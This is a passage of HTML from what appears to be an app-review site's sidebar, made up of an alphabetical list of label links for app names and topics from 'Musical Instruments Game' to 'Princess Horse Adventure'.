</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musical%20Instruments%20Game'>
Musical Instruments Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musicana'>
Musicana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mustard'>
Mustard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MXWord'>
MXWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Affirmations'>
My Affirmations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Casino%20Palace'>
My Casino Palace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Devicelock'>
My Devicelock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Matrix%20TV'>
My Matrix TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Money%20Manager'>
My Money Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Mother'>
My Mother
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Nutrition%20Assistant'>
My Nutrition Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Perfect%20Day'>
My Perfect Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Social%20Life'>
My Social Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Team%20Values'>
My Team Values
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MY%20WEED%20SOCIAL'>
MY WEED SOCIAL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My4Faces%20Dreamland'>
My4Faces Dreamland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyAster'>
MyAster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MYB%20%E2%80%93%20The%2010k%20Group%20Challenge'>
MYB &#8211; The 10k Group Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyCuts'>
MyCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mydate'>
Mydate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyJourneys'>
MyJourneys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyPsyDiary'>
MyPsyDiary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysa'>
Mysa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mySharp'>
mySharp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysterious%20maze'>
Mysterious maze
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystery'>
Mystery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystic%20MAZE'>
Mystic MAZE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N%20File%20Manager'>
N File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N-gage'>
N-gage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nanimea'>
Nanimea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigation'>
Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigator%20PRO'>
Navigator PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nBubble'>
nBubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Needs.do'>
Needs.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neerbuy'>
Neerbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/neoDefense'>
neoDefense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%202%20Car%20Racing%20Games'>
Neon 2 Car Racing Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%20Stunt%20Rider'>
Neon Stunt Rider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nephrology'>
Nephrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nerdy%20Fun'>
Nerdy Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Networking'>
Networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neutralizer'>
Neutralizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Never%20Have%20i%20Ever'>
Never Have i Ever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New'>
New
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Experience'>
New Experience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friend%20discovery'>
New friend discovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friends'>
New friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Life%20Hacks'>
New Life Hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20movie'>
New movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Social%20Networking%20Concept'>
New Social Networking Concept
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News'>
News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20App'>
News App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20Stream'>
News Stream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Newsletter%20App'>
Newsletter App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NFL'>
NFL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nine%20Worlds%20-%20A%20Viking%20saga'>
Nine Worlds - A Viking saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20Avengers'>
Ninja Avengers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20VPN'>
Ninja VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/No%20Snooze%20A'>
No Snooze A
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nodat'>
Nodat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nolly%20By%20Nature'>
Nolly By Nature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NOOVVO'>
NOOVVO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/noScroll'>
noScroll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notes'>
Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notibuyer'>
Notibuyer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notifications'>
Notifications
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Scoreboard'>
NS Scoreboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Volley%20Scout%20PRO'>
NS Volley Scout PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuclear%20Reaction'>
Nuclear Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nufie'>
Nufie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Number%20Puzzle'>
Number Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numbers%201st'>
Numbers 1st
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numplussed'>
Numplussed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursery%20Rhymes%20DJ%20-%20KinToons'>
Nursery Rhymes DJ - KinToons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursing'>
Nursing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nutmeg%20Life'>
Nutmeg Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuts%20%26%20Bananas'>
Nuts &amp; Bananas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nwsty'>
nwsty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC'>
NYC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC%20Bars'>
NYC Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OCR'>
OCR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Odometer'>
Odometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offerizer'>
Offerizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offline%20Map%20%2B%20Car%20Navigator'>
Offline Map + Car Navigator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offroad%204x4%20Car%20Driving%20Mountain'>
Offroad 4x4 Car Driving Mountain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oh%20Hey%20High'>
Oh Hey High
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Old%20Temples'>
Old Temples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/One-to-one'>
One-to-one
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/online'>
online
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20bets'>
Online bets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Community'>
Online Community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Coupons'>
Online Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Dating'>
Online Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oopsy'>
Oopsy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Optimize%20your%20exercise'>
Optimize your exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oracle'>
Oracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Orbium'>
Orbium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organic%20Chemistry%20Help'>
Organic Chemistry Help
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organize'>
Organize
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OS'>
OS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oscar'>
Oscar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OSCE%20PASS'>
OSCE PASS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Epic%20Day'>
Our Epic Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Local%20Harvest'>
Our Local Harvest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OverHere'>
OverHere
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OWA%20Webmail'>
OWA Webmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paid%20Apps%20Free'>
Paid Apps Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painly'>
Painly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paint'>
Paint
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paintastic'>
Paintastic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painting'>
Painting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PalmistryHD'>
PalmistryHD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paly%20totems'>
Paly totems
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panda%20Witch%20Pop'>
Panda Witch Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panion'>
Panion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paracle'>
Paracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paradise%20Beach%20Slots'>
Paradise Beach Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels'>
Parallels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels%20App'>
Parallels App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parent%20Peek'>
Parent Peek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parenting'>
Parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parents'>
Parents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parkarr'>
Parkarr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parking'>
Parking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ParqEx'>
ParqEx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parrots%20Amigos'>
Parrots Amigos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Party%20and%20Entertainment'>
Party and Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatPat'>
PatPat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Patriots'>
Patriots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatrolMan'>
PatrolMan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Convertor'>
PDF Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Ninja'>
PDF Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Scan%20%2B%20Edit%20and%20Sign%20PDF%20Document%20Scanner'>
PDF Scan + Edit and Sign PDF Document Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare'>
Pearlshare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare%20App'>
Pearlshare App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peek%E2%80%99d'>
Peek&#8217;d
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/People-App'>
People-App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PeopleLooker'>
PeopleLooker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peoplr'>
Peoplr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfec'>
Perfec
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect'>
Perfect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20match'>
Perfect match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20Streak'>
Perfect Streak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Persona%20Tool'>
Persona Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Finance'>
Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Safety'>
Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Secretary'>
Personal Secretary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20trainer'>
Personal trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality'>
Personality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality%20Development'>
Personality Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PersonalityMatch'>
PersonalityMatch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personalization'>
Personalization
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PestFree4u'>
PestFree4u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet'>
Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20App'>
Pet App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Canvas'>
Pet Canvas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20lovers'>
Pet lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20owners'>
Pet owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Puzzle'>
Pet Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petbuds'>
Petbuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petriq'>
Petriq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets'>
Pets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets%20Splash%20Matcher'>
Pets Splash Matcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petsil%20-%20Gamifield'>
Petsil - Gamifield
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PharmacyPal'>
PharmacyPal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Booster'>
Phone Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Cleaner%20Pro'>
Phone Cleaner Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo'>
Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20%26%20Video'>
Photo &amp; Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20App'>
Photo App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage'>
Photo Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20%26%20Picture%20Collage%20-%20Photo%20Grid'>
Photo Collage &amp; Picture Collage - Photo Grid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20Maker%20Pro'>
Photo Collage Maker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20editing'>
photo editing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Editor'>
Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20enhancer'>
photo enhancer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Sketch'>
Photo Sketch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-editing%20tool'>
Photo-editing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-enhancing%20tool'>
Photo-enhancing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photography'>
Photography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photonix'>
Photonix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos'>
Photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos%20and%20Videos'>
Photos and Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phucket'>
Phucket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Physics%20Draw'>
Physics Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PICKA'>
PICKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PickMeApp'>
PickMeApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicNut'>
PicNut
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicStackr'>
PicStackr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Picture%20story'>
Picture story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pictures'>
Pictures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pig'>
Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pin%20the%20Pup'>
Pin the Pup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pinball%20BOOM'>
Pinball BOOM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pindo'>
Pindo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pineapples'>
Pineapples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ping'>
Ping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PingBuds'>
PingBuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pio%20Farm'>
Pio Farm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Animation%20Studio'>
Pixel Animation Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art'>
Pixel Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art%20Kinder%20Sandbox%20Egg'>
Pixel Art Kinder Sandbox Egg
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Coloring'>
Pixel Coloring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Panic%21'>
Pixel Panic!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Rope%3A%20Endless%20Rope%20Swing'>
Pixel Rope: Endless Rope Swing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Screen%20Recorder'>
Pixel Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza'>
Pizza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza%20Boy%20-%20GBC%20Emulator'>
Pizza Boy - GBC Emulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Place%20to%20Visit'>
Place to Visit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Placeful%20City%20Guides'>
Placeful City Guides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Places%20Explorer'>
Places Explorer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlainBG'>
PlainBG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/plan'>
plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plan%20your%20next%20journey'>
Plan your next journey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Planning'>
Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plastic%20Surgery'>
Plastic Surgery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plate%20Rater'>
Plate Rater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform'>
Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20game'>
Platform game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20Jump'>
Platform Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer'>
Platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer.%20JACK%20Adventure'>
Platformer. JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Play%20games'>
Play games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Player'>
Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Playing%20%26%20Learning%20%E2%80%93%20Educational%20Games'>
Playing &amp; Learning &#8211; Educational Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlayUp'>
PlayUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plunge%20Ball'>
Plunge Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Horoscope'>
Pocket Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Monster%20Mania%20Go'>
Pocket Monster Mania Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PocketFitness'>
PocketFitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Podcast%20Player'>
Podcast Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poiskus'>
Poiskus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pokemon%20GO'>
Pokemon GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20coins'>
Poker coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20Conquest'>
Poker Conquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PokeRAIDchat'>
PokeRAIDchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Politics'>
Politics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool'>
Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool%20Strike'>
Pool Strike
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pootagram'>
Pootagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop'>
Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20Bubbles'>
Pop Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20My%20Monster'>
Pop My Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pops'>
Pops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portal%20Ball'>
Portal Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portfolio%20Builder'>
Portfolio Builder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thinking'>
Positive Thinking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thoughts'>
Positive Thoughts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Posivibeman'>
Posivibeman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Postcards'>
Postcards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power'>
Power
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power%20%26%20App%20Lock'>
Power &amp; App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prank'>
Prank
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Praying.Works'>
Praying.Works
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Precious%20Metal%20Spot'>
Precious Metal Spot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy'>
Pregnancy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy%20Coach'>
Pregnancy Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Press%20Release'>
Press Release
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pret%20a%20Pak'>
Pret a Pak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PRG%20Retro%20Gaming%20App'>
PRG Retro Gaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Price%20Comparison'>
Price Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prime%20Savings'>
Prime Savings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Primler'>
Primler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prince%E2%80%99s%20Danger%20Adventure'>
Prince&#8217;s Danger Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Princess%20Horse%20Adventure'>
Princess Horse Adventure
</a>
</li>
<li>
